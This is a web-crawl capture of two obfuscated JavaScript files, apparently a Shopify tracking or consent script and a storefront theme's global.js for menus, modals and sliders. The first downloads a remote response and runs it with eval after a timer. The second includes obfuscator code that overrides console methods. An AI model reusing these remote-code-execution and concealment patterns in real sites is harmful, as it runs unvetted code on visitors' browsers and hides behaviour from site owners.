A(a,void 0,void 0,function(){return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return[4,x()];case 1:return n[r(1193)](),[2]}})})},200),[2]}})})}()];case 3:n[v(1193)](),n[v(525)]=4;case 4:return G()&&(P[v(945)]=a),[2,a]}})})}function S1(l,D,B){var g,C,y={qUqtX:function(n,r,t){return n(r,t)},GuIZs:function(n,r){return n===r},RhzBs:function(n,r){return _[a0_0x5df7(682)](n,r)},jDTpV:function(n,r){return n===r},MQrjz:function(n,r,t){return n(r,t)},FHaMR:function(n,r){return n(r)}};return A(this,void 0,void 0,function(){var t,i,e,v,f,c,o,a,x,s,w,z,h,d,L={rMBcd:function(n,r){return n(r)}};return b(this,function(n){var u=a0_0x5df7;switch(n[u(525)]){case 0:return l=l||I1()+u(498),D?[3,2]:[4,J1()];case 1:D=n[u(1193)](),n[u(525)]=2;case 2:return[4,y[u(322)](w0,D,B)];case 3:return t=n[u(1193)](),[4,m1[u(999)]()];case 4:return i=(y[u(1027)](null,g=n[u(1193)]())||void 0===g?void 0:g[u(632)])||"",[4,function(u,i){var e;return A(this,void 0,void 0,function(){var t;return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return i?[2,""]:[4,U1[r(999)]()];case 1:return t=(null==(e=n[r(1193)]())?void 0:e[r(632)])||"c"+H[r(813)](7,H[r(536)](u))()[r(1152)](1),U1[r(693)](t),[2,t]}})})}(t[u(534)],i)];case 5:return e=n[u(1193)](),[4,Z1[u(999)]()];case 6:var r={};return r[u(734)]=i,v=(y[u(1027)](null,g=n[u(1193)]())||void 0===g?void 0:g[u(632)])||"",f=Date[u(968)](),c=function(n){return L[u(817)](X,function(){return n})},a=r,(o=function(n){var r=u;return r(1144)===r(678)?[2]:c(""[r(308)](Date[r(968)]()-f,r(1243))+n())})(function(){return u(309)}),[4,c0[u(675)](l,B)];case 7:return x=n[u(1193)](),o(function(){return u(842)}),a[u(415)]=x[u(447)],a[u(666)]=x,(x=x[u(447)][u(411)](function(n,r){var t=u;return n[r[t(529)]]=r[t(825)],n},{}))._=t,null!=B&&B[u(361)]&&(x[u(361)]=B[u(361)]),null!=B&&B[u(1075)]&&(x[u(861)]={i:B[u(1075)][u(257)](function(n){return u(1174)==typeof n?{i:n}:n})}),o(function(){return u(598)}),s={},w=localStorage[M(1031)],[4,P[u(1080)][u(712)](u(1143))];case 8:return h=n[u(1193)](),w&&(s[u(1038)]=w),a[u(734)]&&(s[u(1164)]=a[u(734)][u(588)]()),v?s[u(721)]=v:s[u(828)]=e,h&&(s[u(1143)]=h),h=j({action:!y[u(1173)](null,B)&&B[u(1019)]?B[u(1019)]:u(743),features:function(n){var r,t=M;{if(t(1227)===_[t(1044)])return Cn(n,function(n,r){return Mn(n,function(n,r){return!(n instanceof Float32Array)})});_0x10b6d[t(624)]?{pxFHT:function(n,r){return n(r)}}[t(1135)](_0x4fceb0,_0x46d17f[t(632)]):((r=_0x50401f[t(632)])instanceof _0x386522?r:new _0x2aa2c9(function(n){n(r)}))[t(932)](_0x4c73a5,_0x30ded1)}}(x),isDebug:W(),vrs:27,mode:f0},s),z={action:h[u(1019)],time:Date[u(968)](),url:x._[u(1048)],ref:x._[u(310)],add:h[u(415)][u(265)],e:h[u(415)]._[u(1200)],p:h[u(415)]._[u(888)],u:h[u(415)]._[u(647)],c:h[u(415)]._[u(967)]},[4,An(l,_n(h,!0))];case 9:r={};if(r[u(648)]=u(897),h=n[u(1193)](),g0(t[u(534)],u(1108),"tw"),null!=(C=P[u(1299)])&&C[u(690)]&&g0(t[u(534)],u(690),"tw"),null!=(C=null==(C=P[u(1299)])?void 0:C[u(620)])&&C.id&&g0(t[u(534)],u(710),"tw"),null!=(C=y[u(917)](null,C=P[u(544)])||void 0===C?void 0:C[u(956)])&&C[u(324)]&&g0(P[u(544)][u(956)][u(324)],u(876),"tw"),null!=B&&B[u(1019)]&&(B[u(819)]?(x[u(265)]=x[u(265)]||{},x[u(265)][u(534)]=B[u(819)]):g0(t[u(534)],B[u(1019)],"tw")),o(function(){var n=u,r={};r[n(824)]=n(262);return n(849)===n(849)?n(1120):r[n(824)]}),h[u(897)])mn(y[u(1248)](j,j({},z),r));else{if((d=gn(h[u(276)]))[u(523)])throw new Error(d[u(523)]);a[u(734)]&&u(771)!=a[u(734)]||!d[u(477)]?-1<(null==(C=a[u(734)])?void 0:C[u(617)](" "))&&m1[u(693)](a[u(734)][u(588)]()):(a[u(734)]=jn(d[u(477)]),m1[u(693)](a[u(734)]),new q(u(679))[u(693)]("#"[u(308)](t[u(534)]))),a[u(1005)]={srv:gn(d[u(1119)])},localStorage[u(985)]($r),y[u(837)](mn,z)}return a[u(825)]=x,[2,a]}})})}function F1(){var t;return A(this,void 0,void 0,function(){return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return[4,new q(r(1201))[r(999)]()];case 1:return r(1268)==(null==(t=n[r(1193)]())?void 0:t[r(632)])||0==(null==(t=null==(t=P[r(544)])?void 0:t[r(909)])?void 0:t[r(857)]())||!1===(null==(t=P[r(1299)])?void 0:t[r(1291)])?[2,!1]:[2,!0]}})})}var W1=function(){var n,r,t=M;P[t(544)]?(y1=P[t(544)],r={},null!=(n=null==(n=P[t(544)])?void 0:n[t(956)])&&n[t(1200)]&&(r[t(1200)]=P[t(544)][t(956)][t(1200)][t(665)]()),null!=(n=null==(n=P[t(544)])?void 0:n[t(956)])&&n[t(888)]&&(r[t(888)]=P[t(544)][t(956)][t(888)][t(665)]()),(r[t(1200)]||r[t(888)])&&P[t(267)](_[t(261)],r)):setTimeout(W1,500)};function J1(){var e,v;return A(this,void 0,void 0,function(){var u,i;return b(this,function(n){var r,t=a0_0x5df7;switch(n[t(525)]){case 0:return null!=(e=P[t(1299)])&&e[t(1163)]||P[t(544)]||P[t(984)]?[3,2]:(X(function(){return t(269)}),[4,(r=100,new Promise(function(n){return setTimeout(n,r)}))]);case 1:return n[t(1193)](),[3,0];case 2:if(u=P[t(984)]||(null==(e=P[t(1299)])?void 0:e[t(1163)])){for(;u[t(927)]("/");)u=u[t(1152)](0,-1);return u[t(883)](t(329))&&(u=u[t(1152)](8)),X(function(){var n=t;return n(409)[n(308)](u)}),[2,(u=u[t(883)](P1)&&u[t(927)](K1)?u[t(1152)](P1[t(808)],-K1[t(808)]):u)[t(548)](N1)[t(977)]("")[t(548)]("/"[t(308)](N1))[t(977)]("")]}return P[t(544)]&&(i=P[t(544)],t(1174)==typeof(i=i[t(664)]||(null==(v=i[t(279)])?void 0:v[t(642)]))&&i[t(606)](N1))?[2,i[t(548)](N1)[t(977)]("")]:[2,""]}})})}function I1(){var n=M;return W(n(1139))?ln:_[n(1262)](W,n(629))?Ln:dn}T1();var f={},c=(f[M(621)]=M(1108),f[M(479)]=_[M(925)],f[M(947)]=_[M(450)],{}),G1=(c[M(1258)]=M(1108),c[M(998)]=M(710),c[M(1281)]=M(782),c[M(270)]=M(690),f),O1=c;function p1(){var n,u=M;null!==(n=P[u(737)])&&!_[u(327)](void 0,n)&&n[u(1218)]&&Array[u(770)](P[u(737)][u(1218)])?null!=(n=null==(n=P[u(737)])?void 0:n[u(1218)])&&n[u(564)]({deferEvents:new Set,options:{},pageID:"",ready:function(){return!0},state:u(289),emitEventOrAwaitConsent:function(){for(var t=u,n=[],r=0;r<arguments[t(808)];r++)n[r]=arguments[r];X(function(){return n}),n[t(1118)](function(n){return G1[n[t(498)]]})[t(1123)](function(n){var r=t;g0(n[r(819)],G1[n[r(498)]],"sh")})},onConsentCollected:function(){}}):setTimeout(p1,100)}function E1(n){var r=M,t=Math[r(488)](2,32)-1;return _[r(582)]((function(n){for(var r=M,t=0,u=n[r(808)];u--;)t=(t=(t+=n[r(911)](u))+(t<<10))^t>>6;return t+=t<<3,_[r(541)](t^=t>>11,t<<15)}(n)&t)>>>0,t)}u={};return u[M(632)]=!0,setTimeout(function(){var v={CnFwd:function(n,r){return n(r)},omeJb:function(n,r,t){return n(r,t)}};return A(void 0,void 0,void 0,function(){var t,u,i,e=a0_0x5df7;return v[e(366)](b,this,function(n){var r=e;switch(n[r(525)]){case 0:return[4,function(){return A(this,void 0,void 0,function(){var t,u=a0_0x5df7,i={azFcU:function(n){return _[a0_0x5df7(260)](n)},fFysW:u(1178)};return b(this,function(n){var r=u;switch(n[r(525)]){case 0:return[4,i[r(816)](J1)];case 1:return[2,E1((t=n[r(1193)]())+N1)<.01||i[r(600)]==t]}})})}()];case 1:return n[r(1193)]()?[4,An(r(950),null)]:[3,5];case 2:return t=n[r(1193)](),v[r(1064)](eval,t[r(276)]),t=P[r(945)],delete P[r(945)],r(830)!=typeof t?[3,5]:[4,J1()];case 3:return i=n[r(1193)](),[4,t({srv:r(1178)===i?r(312):r(360),inf:{shop:i,plat:(null==(i=P[r(1299)])?void 0:i[r(1285)])||r(860)}})];case 4:u=n[r(1193)](),X(function(){return u}),n[r(525)]=5;case 5:return[2]}})})},3e3),K[M(1105)]=P1,K[M(320)]=K1,K[M(508)]=N1,K[M(280)]=T1,K[M(1112)]=F1,K[M(951)]=E1,K[M(1001)]=S1,Object[M(601)](K,M(954),u),K}({});

--- FILE ---
content_type: text/javascript
request_url: https://drippedcollectives.com/cdn/shop/t/4/assets/global.js?v=29999251842596930891731440546
body_size: 13392
content:
(function(_0x59aec2,_0x4ab1ff){const _0x4dd0df=_0x59aec2();for(;;)try{if(-parseInt(_0x5621(511))/1*(-parseInt(_0x5621(479))/2)+-parseInt(_0x5621(560))/3*(-parseInt(_0x5621(547))/4)+parseInt(_0x5621(558))/5*(parseInt(_0x5621(586))/6)+-parseInt(_0x5621(476))/7*(parseInt(_0x5621(618))/8)+parseInt(_0x5621(481))/9+parseInt(_0x5621(609))/10+parseInt(_0x5621(564))/11*(-parseInt(_0x5621(448))/12)===_0x4ab1ff)break;_0x4dd0df.push(_0x4dd0df.shift())}catch{_0x4dd0df.push(_0x4dd0df.shift())}})(_0x2754,223607);function getFocusableElements(_0x1c0dba){return Array.from(_0x1c0dba.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x5621(460)).forEach(_0x2381aa=>{_0x2381aa.setAttribute("role","button"),_0x2381aa.setAttribute("aria-expanded",_0x2381aa.parentNode[_0x5621(480)]("open")),_0x2381aa.nextElementSibling.getAttribute("id")&&_0x2381aa.setAttribute("aria-controls",_0x2381aa.nextElementSibling.id),_0x2381aa.addEventListener("click",_0x3a9f70=>{_0x3a9f70.currentTarget.setAttribute("aria-expanded",!_0x3a9f70[_0x5621(440)][_0x5621(556)]("details").hasAttribute("open"))}),!_0x2381aa[_0x5621(556)]("header-drawer")&&_0x2381aa.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x32e5ed,_0x3c520e=_0x32e5ed){var _0x3a9c10=getFocusableElements(_0x32e5ed),_0x379661=_0x3a9c10[0],_0x34e950=_0x3a9c10[_0x3a9c10.length-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x18eb7a=>{_0x18eb7a.target!==_0x32e5ed&&_0x18eb7a[_0x5621(615)]!==_0x34e950&&_0x18eb7a.target!==_0x379661||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers[_0x5621(548)])},trapFocusHandlers.keydown=function(_0x57be5d){_0x57be5d[_0x5621(583)][_0x5621(567)]()==="TAB"&&(_0x57be5d.target===_0x34e950&&!_0x57be5d.shiftKey&&(_0x57be5d.preventDefault(),_0x379661.focus()),(_0x57be5d.target===_0x32e5ed||_0x57be5d.target===_0x379661)&&_0x57be5d.shiftKey&&(_0x57be5d.preventDefault(),_0x34e950.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),_0x3c520e.focus(),_0x3c520e[_0x5621(622)]==="INPUT"&&["search","text","email","url"][_0x5621(485)](_0x3c520e[_0x5621(457)])&&_0x3c520e.value&&_0x3c520e.setSelectionRange(0,_0x3c520e.value.length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xf6c6ca=function(){let _0x247e6c=!0;return function(_0x583c9b,_0x54785d){const _0x2370c2=_0x247e6c?function(){if(_0x54785d){const _0x5575f6=_0x54785d.apply(_0x583c9b,arguments);return _0x54785d=null,_0x5575f6}}:function(){};return _0x247e6c=!1,_0x2370c2}}(),_0x5a8406=_0xf6c6ca(this,function(){return _0x5a8406.toString().search("(((.+)+)+)+$").toString().constructor(_0x5a8406)[_0x5621(504)]("(((.+)+)+)+$")});_0x5a8406();const _0x9d88f0=function(){let _0x3db883=!0;return function(_0x43d313,_0x4fe766){const _0x1d5c92=_0x3db883?function(){if(_0x4fe766){const _0x178d4a=_0x4fe766.apply(_0x43d313,arguments);return _0x4fe766=null,_0x178d4a}}:function(){};return _0x3db883=!1,_0x1d5c92}}();(function(){_0x9d88f0(this,function(){const _0x5f4dce=new RegExp("function *\\( *\\)"),_0xb93ab2=new RegExp("\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","i"),_0x260236=_0x5de866("init");!_0x5f4dce.test(_0x260236+_0x5621(499))||!_0xb93ab2.test(_0x260236+"input")?_0x260236("0"):_0x5de866()})()})();const _0x463339=function(){let _0xcca3a1=!0;return function(_0x4c6703,_0x49e032){const _0x55cf3c=_0xcca3a1?function(){if(_0x49e032){const _0x2af4f5=_0x49e032.apply(_0x4c6703,arguments);return _0x49e032=null,_0x2af4f5}}:function(){};return _0xcca3a1=!1,_0x55cf3c}}();_0x463339(this,function(){let _0x1f9b28;try{_0x1f9b28=Function("return (function() "+_0x5621(545)+");")()}catch{_0x1f9b28=window}const _0xa45d85=_0x1f9b28.console=_0x1f9b28[_0x5621(489)]||{},_0x531d33=["log","warn","info","error","exception",_0x5621(533),"trace"];for(let _0x24c6fe=0;_0x24c6fe<_0x531d33.length;_0x24c6fe++){const _0x49e664=_0x463339.constructor[_0x5621(491)][_0x5621(595)](_0x463339),_0x23fa60=_0x531d33[_0x24c6fe],_0x5b593a=_0xa45d85[_0x23fa60]||_0x49e664;_0x49e664.__proto__=_0x463339.bind(_0x463339),_0x49e664.toString=_0x5b593a.toString.bind(_0x5b593a),_0xa45d85[_0x23fa60]=_0x49e664}})();const _0x2e9d74=["ARROWUP","ARROWDOWN","ARROWLEFT",_0x5621(638),"TAB",_0x5621(544),"SPACE","ESCAPE","HOME","END","PAGEUP",_0x5621(661)];let _0x414762=null,_0x16db5b=null;window.addEventListener("keydown",_0x22bc06=>{_0x2e9d74.includes(_0x22bc06.code[_0x5621(567)]())&&(_0x16db5b=!1)}),window.addEventListener("mousedown",_0x439540=>{_0x16db5b=!0}),window.addEventListener("focus",()=>{_0x414762&&_0x414762.classList.remove("focused"),!_0x16db5b&&(_0x414762=document.activeElement,_0x414762.classList[_0x5621(472)](_0x5621(535)))},!0)}function pauseAllMedia(){document[_0x5621(442)](".js-youtube").forEach(_0x4b4b52=>{_0x4b4b52.contentWindow.postMessage('{"event":"command","func":"'+_0x5621(601)+'","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(_0x15407b=>{_0x15407b.contentWindow.postMessage('{"method":"pause"}',"*")}),document[_0x5621(442)]("video")[_0x5621(561)](_0x54264a=>_0x54264a.pause()),document.querySelectorAll("product-model").forEach(_0x136e45=>{_0x136e45[_0x5621(645)]&&_0x136e45.modelViewerUI[_0x5621(590)]()})}function removeTrapFocus(_0x2fb661=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers[_0x5621(548)]),_0x2fb661&&_0x2fb661[_0x5621(456)]()}function onKeyUpEscape(_0x11fb5e){if(_0x11fb5e.code[_0x5621(567)]()!=="ESCAPE")return;const _0x105e65=_0x11fb5e.target.closest("details[open]");if(!_0x105e65)return;const _0x1ae41e=_0x105e65.querySelector("summary");_0x105e65.removeAttribute("open"),_0x1ae41e.setAttribute("aria-expanded",!1),_0x1ae41e.focus()}class QuantityInput extends HTMLElement{constructor(){super(),this[_0x5621(508)]=this.querySelector(_0x5621(508)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5621(508)].addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button")[_0x5621(561)](_0x3016cd=>_0x3016cd.addEventListener("click",this.onButtonClick[_0x5621(595)](this)))}quantityUpdateUnsubscriber=void 0;[_0x5621(657)](){this.validateQtyRules(),this[_0x5621(559)]=subscribe(PUB_SUB_EVENTS[_0x5621(464)],this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(_0x30c9b5){this.validateQtyRules()}onButtonClick(_0x2bd9de){_0x2bd9de.preventDefault();const _0x2abde2=this.input[_0x5621(584)];_0x2bd9de.target.name==="plus"?this.input.stepUp():this.input[_0x5621(514)](),_0x2abde2!==this[_0x5621(508)].value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){const _0x566fc2=parseInt(this.input.value);if(this[_0x5621(508)].min){const _0x2cbc38=parseInt(this.input.min);this[_0x5621(656)](".quantity__button[name='minus']")[_0x5621(604)].toggle(_0x5621(439),_0x566fc2<=_0x2cbc38)}if(this.input.max){const _0x137cd6=parseInt(this.input.max);this.querySelector(_0x5621(490))[_0x5621(604)][_0x5621(462)]("disabled",_0x566fc2>=_0x137cd6)}}}customElements[_0x5621(503)]("quantity-input",QuantityInput);function debounce(_0x1f6e7f,_0x39d262){let _0x1fce96;return(..._0x3845d1)=>{clearTimeout(_0x1fce96),_0x1fce96=setTimeout(()=>_0x1f6e7f[_0x5621(663)](this,_0x3845d1),_0x39d262)}}function fetchConfig(_0x195ddb="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/"+_0x195ddb}}}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(_0x415f29,_0x597454){return function(){return _0x415f29.apply(_0x597454,arguments)}},Shopify[_0x5621(572)]=function(_0x3188d4,_0x5c856a){for(var _0x5362a7=0,_0x341900=_0x3188d4.options.length;_0x5362a7<_0x341900;_0x5362a7++){var _0xe3241d=_0x3188d4.options[_0x5362a7];if(_0x5c856a==_0xe3241d.value||_0x5c856a==_0xe3241d.innerHTML)return _0x3188d4.selectedIndex=_0x5362a7,_0x5362a7}},Shopify.addListener=function(_0x4cf955,_0x29e21f,_0x24a0ad){_0x4cf955.addEventListener?_0x4cf955.addEventListener(_0x29e21f,_0x24a0ad,!1):_0x4cf955.attachEvent("on"+_0x29e21f,_0x24a0ad)},Shopify.postLink=function(_0x19ccf8,_0x42f6e3){_0x42f6e3=_0x42f6e3||{};var _0x3236b7=_0x42f6e3[_0x5621(562)]||"post",_0x267240=_0x42f6e3.parameters||{},_0x1feb19=document[_0x5621(444)](_0x5621(488));_0x1feb19[_0x5621(623)]("method",_0x3236b7),_0x1feb19.setAttribute("action",_0x19ccf8);for(var _0x3db33e in _0x267240){var _0x1dce3d=document.createElement("input");_0x1dce3d.setAttribute("type",_0x5621(551)),_0x1dce3d.setAttribute("name",_0x3db33e),_0x1dce3d.setAttribute(_0x5621(584),_0x267240[_0x3db33e]),_0x1feb19[_0x5621(627)](_0x1dce3d)}document.body.appendChild(_0x1feb19),_0x1feb19.submit(),document[_0x5621(655)].removeChild(_0x1feb19)},Shopify[_0x5621(474)]=function(_0x209385,_0x507043,_0x2ff3f4){this.countryEl=document.getElementById(_0x209385),this.provinceEl=document.getElementById(_0x507043),this.provinceContainer=document.getElementById(_0x2ff3f4.hideElement||_0x507043),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify[_0x5621(474)].prototype={initCountry:function(){var _0x3cb3c3=this.countryEl.getAttribute("data-default");Shopify[_0x5621(572)](this.countryEl,_0x3cb3c3),this.countryHandler()},initProvince:function(){var _0xc33333=this.provinceEl[_0x5621(542)]("data-default");_0xc33333&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,_0xc33333)},countryHandler:function(_0x190c19){var _0x4db813=this.countryEl.options[this.countryEl.selectedIndex],_0x397cdd=_0x4db813.getAttribute("data-provinces"),_0x252edf=JSON.parse(_0x397cdd);if(this.clearOptions(this[_0x5621(639)]),_0x252edf&&_0x252edf.length==0)this.provinceContainer.style.display=_0x5621(631);else{for(var _0x4410cc=0;_0x4410cc<_0x252edf.length;_0x4410cc++){var _0x4db813=document.createElement("option");_0x4db813.value=_0x252edf[_0x4410cc][0],_0x4db813.innerHTML=_0x252edf[_0x4410cc][1],this.provinceEl.appendChild(_0x4db813)}this.provinceContainer.style.display=""}},clearOptions:function(_0xac4685){for(;_0xac4685.firstChild;)_0xac4685.removeChild(_0xac4685[_0x5621(534)])},setOptions:function(_0x5c4b72,_0x2a5017){for(var _0x48ea00=0,_0x246677=_0x2a5017.length;_0x48ea00<_0x2a5017.length;_0x48ea00++){var _0x2ad05c=document.createElement("option");_0x2ad05c.value=_0x2a5017[_0x48ea00],_0x2ad05c.innerHTML=_0x2a5017[_0x48ea00],_0x5c4b72[_0x5621(627)](_0x2ad05c)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp[_0x5621(595)](this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this[_0x5621(442)]("summary").forEach(_0x214096=>_0x214096.addEventListener("click",this.onSummaryClick[_0x5621(595)](this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(_0x2219d2=>_0x2219d2.addEventListener("click",this.onCloseButtonClick[_0x5621(595)](this)))}onKeyUp(_0x19bc27){if(_0x19bc27.code.toUpperCase()!=="ESCAPE")return;const _0x899514=_0x19bc27.target[_0x5621(556)]("details[open]");_0x899514&&(_0x899514===this.mainDetailsToggle?this.closeMenuDrawer(_0x19bc27,this[_0x5621(447)].querySelector(_0x5621(578))):this.closeSubmenu(_0x899514))}onSummaryClick(_0x210381){const _0x276fb5=_0x210381.currentTarget,_0x3bc60d=_0x276fb5.parentNode,_0x8d5f01=_0x3bc60d.closest(".has-submenu"),_0x2b2975=_0x3bc60d.hasAttribute("open"),_0x1c49b5=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x46d370(){trapFocus(_0x276fb5[_0x5621(648)],_0x3bc60d.querySelector("button")),_0x276fb5.nextElementSibling.removeEventListener(_0x5621(654),_0x46d370)}_0x3bc60d===this.mainDetailsToggle?(_0x2b2975&&_0x210381[_0x5621(585)](),_0x2b2975?this.closeMenuDrawer(_0x210381,_0x276fb5):this.openMenuDrawer(_0x276fb5),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",window[_0x5621(451)]+"px")):setTimeout(()=>{_0x3bc60d.classList.add("menu-opening"),_0x276fb5.setAttribute(_0x5621(471),!0),_0x8d5f01&&_0x8d5f01.classList.add("submenu-open"),!_0x1c49b5||_0x1c49b5.matches?_0x46d370():_0x276fb5.nextElementSibling.addEventListener("transitionend",_0x46d370)},100)}[_0x5621(537)](_0x2def00){setTimeout(()=>{this.mainDetailsToggle[_0x5621(604)].add(_0x5621(478))}),_0x2def00.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,_0x2def00),document.body.classList.add(_0x5621(536)+this.dataset.breakpoint)}closeMenuDrawer(_0x12e657,_0x2e158c=!1){_0x12e657!==void 0&&(this.mainDetailsToggle[_0x5621(604)].remove("menu-opening"),this.mainDetailsToggle.querySelectorAll(_0x5621(497))[_0x5621(561)](_0x336e56=>{_0x336e56.removeAttribute("open"),_0x336e56.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(_0x5621(633))[_0x5621(561)](_0x1cba3b=>{_0x1cba3b.classList[_0x5621(524)]("submenu-open")}),document[_0x5621(655)].classList.remove("overflow-hidden-"+this.dataset.breakpoint),removeTrapFocus(_0x2e158c),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(_0x4c211a){setTimeout(()=>{this.mainDetailsToggle[_0x5621(480)]("open")&&!this.mainDetailsToggle[_0x5621(610)](document[_0x5621(599)])&&this.closeMenuDrawer()})}onCloseButtonClick(_0x1b44df){const _0x21b6aa=_0x1b44df.currentTarget.closest("details");this.closeSubmenu(_0x21b6aa)}[_0x5621(523)](_0x28f139){const _0xafcc9a=_0x28f139.closest(_0x5621(633));_0xafcc9a&&_0xafcc9a.classList.remove("submenu-open"),_0x28f139.classList[_0x5621(524)](_0x5621(478)),_0x28f139[_0x5621(656)]("summary").setAttribute(_0x5621(471),!1),removeTrapFocus(_0x28f139.querySelector(_0x5621(578))),this.closeAnimation(_0x28f139)}[_0x5621(550)](_0x1c2c34){let _0x28c21d;const _0x42ff16=_0x2b6289=>{_0x28c21d===void 0&&(_0x28c21d=_0x2b6289),_0x2b6289-_0x28c21d<400?window.requestAnimationFrame(_0x42ff16):(_0x1c2c34.removeAttribute("open"),_0x1c2c34.closest("details[open]")&&trapFocus(_0x1c2c34[_0x5621(556)]("details[open]"),_0x1c2c34.querySelector("summary")))};window.requestAnimationFrame(_0x42ff16)}}customElements.define(_0x5621(621),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(_0x147a32=>_0x147a32.addEventListener("click",this.closeButtonClick[_0x5621(595)](this)))}openMenuDrawer(_0x2e1c4f){this.header=this[_0x5621(587)]||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this[_0x5621(556)](".header-wrapper")[_0x5621(604)].contains("header-wrapper--border-bottom")?1:0,document[_0x5621(532)].style[_0x5621(496)]("--header-bottom-position",parseInt(this.header.getBoundingClientRect()[_0x5621(531)]-this.borderOffset)+"px"),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),_0x2e1c4f.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,_0x2e1c4f),document.body.classList[_0x5621(472)]("overflow-hidden-"+this.dataset.breakpoint)}closeMenuDrawer(_0x23e0dd,_0x3eb04a){super[_0x5621(507)](_0x23e0dd,_0x3eb04a),this.header.classList.remove("menu-open")}[_0x5621(475)](_0x1fddb1){this.closeMenuDrawer(_0x1fddb1,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute(_0x5621(471),"false")}}customElements.define(_0x5621(614),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]')[_0x5621(588)]("click",this.hide.bind(this,!1)),this.addEventListener("keyup",_0x44abd0=>{_0x44abd0.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList[_0x5621(610)]("media-modal")?this.addEventListener("pointerup",_0xbe14bb=>{_0xbe14bb.pointerType==="mouse"&&!_0xbe14bb[_0x5621(615)].closest(_0x5621(450))&&this.hide()}):this.addEventListener("click",_0x49c25b=>{_0x49c25b.target===this&&this.hide()})}connectedCallback(){this[_0x5621(569)]||(this.moved=!0,document[_0x5621(655)].appendChild(this))}show(_0xa4df83){this.openedBy=_0xa4df83;const _0x973fa0=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this[_0x5621(623)]("open",""),_0x973fa0&&_0x973fa0.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove(_0x5621(516)),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements[_0x5621(503)]("modal-dialog",ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){super();const _0x43b487=this.querySelector("button");_0x43b487&&_0x43b487.addEventListener("click",()=>{const _0x461f9c=document[_0x5621(656)](this.getAttribute("data-modal"));_0x461f9c&&_0x461f9c.show(_0x43b487)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const _0x5e99b4=this.querySelector(_0x5621(576));_0x5e99b4&&_0x5e99b4[_0x5621(588)](_0x5621(624),this.loadContent.bind(this))}loadContent(_0x5baa13=!0){if(window.pauseAllMedia(),!this[_0x5621(542)]("loaded")){const _0x408d8d=document.createElement(_0x5621(555));_0x408d8d.appendChild(this.querySelector("template").content[_0x5621(502)].cloneNode(!0)),this[_0x5621(623)]("loaded",!0);const _0x48d2c8=this.appendChild(_0x408d8d.querySelector("video, model-viewer, iframe"));_0x5baa13&&_0x48d2c8[_0x5621(456)]()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this[_0x5621(468)]=this.querySelector(_0x5621(659)),!(!this[_0x5621(445)]||!this[_0x5621(468)]||(this.initPages(),new 